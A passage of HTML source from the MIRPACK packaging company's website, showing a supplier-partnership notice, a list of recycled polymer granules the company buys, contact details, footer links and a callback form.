                                    <span style="font-size: 14pt;"><u>Оплата только по факту или отсрочка платежа!</u></span><br>
                                </p>
                            </div>
                            <b class="section__content__title">Отдел закупок:</b>
                            <div class="item-line">
                                <div class="purchases">
                                    <p>
                                        <a class="link-color-0 font-bold" href="tel:+79208700737">+7 (920) 870-07-37</a>
                                        <br>
                                    </p>
                                    <p>
                                        <button onclick="copytext('zakupki@mirpack.ru')"
                                                class="link-underline btn-email link-color-1"><a
                                                    href="mailto:zakupki@mirpack.ru">zakupki@mirpack.ru</a></button>
                                    </p>
                                </div>
                                <div>
                                    <div class="soc_numbers soc_numbers--contacts_page">
                                        <ul>
                                            <li><a class="soc_numbers__link soc_numbers__link--wt" title="Whatsapp"
                                                   href="https://wapp.click/79208700737" rel="nofollow"></a> <br>
                                            </li>
                                                                                        <li><a class="soc_numbers__link soc_numbers__link--tg" title="Telegram"
                                                   href="https://telegram.me/Oksana_MR" target="_blank"
                                                   rel="nofollow"></a> <br>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </section>
    <!-- <div class="page-ctm__img-table">
            <img src="null" data-original="/images/DSC_0750.JPG" alt="" class="page-ctm__img-table-item lazy">
            <img src="null" data-original="/images/63755653_w640_h640_meshki_dlja_musora.jpg" alt="" class="page-ctm__img-table-item lazy">
            <img src="null" data-original="/bitrix/images/mirpackru/2009324IMG_0995.jpg" alt="" class="page-ctm__img-table-item lazy">
        </div> -->
    <section class="section section--catalog-preview section--pading-lg">
        <div class="container">
            <h2 class="section__title text-color-1">Ищем партнеров для сотрудничества</h2>
            <p style="margin-bottom: 20px">Компания МИРПАК заинтересована в сотрудничестве с производителями качественной продукции по минимальным ценам для нашей компании по следующим классам продукции обезличенный или брендированный под нашу ТМ всех видов:</p>
            <ol>
                <li>Скотч и клейкие ленты</li>
                <li>Стрейч пленка и пищевая пленка</li>
                <li>Бахилы</li>
                <li>Перчатки ХБ и обливные</li>
                <li>Фольга в индивидуальной упаковке под СТМ MIRPACK</li>
                <li>Пергамент в индивидуальной в термоусадке упаковке под СТМ MIRPACK</li>
                <li>Рукав для запекания и пакеты в индивидуальной в термоусадке и конвертах под СТМ MIRPACK</li>
                <li>Тряпки и микрофибры под СТМ MIRPACK</li>
                <li>Губки для мытья посуды под СТМ MIRPACK</li>
            </ol>
            <p style="margin-bottom: 20px">Компания рассматривает предложение только от прямого производителя готового работать на результат придерживаясь строгих требований к качеству, срокам и ценовой политике компании МИРПАК.</p>
            <p><b>Со всеми новыми контрагентами сотрудничаем только по факту поставки продукции или отсрочки от 5-30 дней.</b></p>
        </div>
    </section>
    <section class="section section--catalog-preview section--pading-lg">
        <div class="container">
            <h2 class="section__title text-color-1">Закупаем сырье</h2>
            <div class="product-list product-list--zakupaem">
                <div class="product">
                    <div class="product-overlay">
                    </div>
                    <div class="product-image-wrap">
                        <a href="/about/zakupaem/granula-pvd-vtorichnaya/"> <img alt="img"
                                                                                 src="/images/zakupki/zakupki_table_1.png"
                                                                                 class="product-image"> </a>
                    </div>
                    <a class="product-desc" href="/about/zakupaem/granula-pvd-vtorichnaya/"> <b>Гранула ПВД
                            вторичная</b> </a>
                </div>
                <div class="product">
                    <div class="product-overlay">
                    </div>
                    <div class="product-image-wrap">
                        <a href="/about/zakupaem/vtorichnaya-granula-pnd/"> <img alt="img"
                                                                                 src="/images/zakupki/zakupki_table_2.png"
                                                                                 class="product-image"> </a>
                    </div>
                    <a class="product-desc" href="/about/zakupaem/vtorichnaya-granula-pnd/"> <b>Вторичная гранула
                            ПНД</b> </a>
                </div>
                <div class="product">
                    <div class="product-overlay">
                    </div>
                    <div class="product-image-wrap">
                        <a href="/about/zakupaem/vtorichnaya-granula-streych/"> <img alt="img"
                                                                                     src="/images/zakupki/zakupki_table_3.png"
                                                                                     class="product-image"> </a>
                    </div>
                    <a class="product-desc" href="/about/zakupaem/vtorichnaya-granula-streych/"> <b>Вторичная гранула
                            стрейч</b> </a>
                </div>
            </div>
        </div>
    </section></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('syzran@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">syzran@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('syzran@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">syzran@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

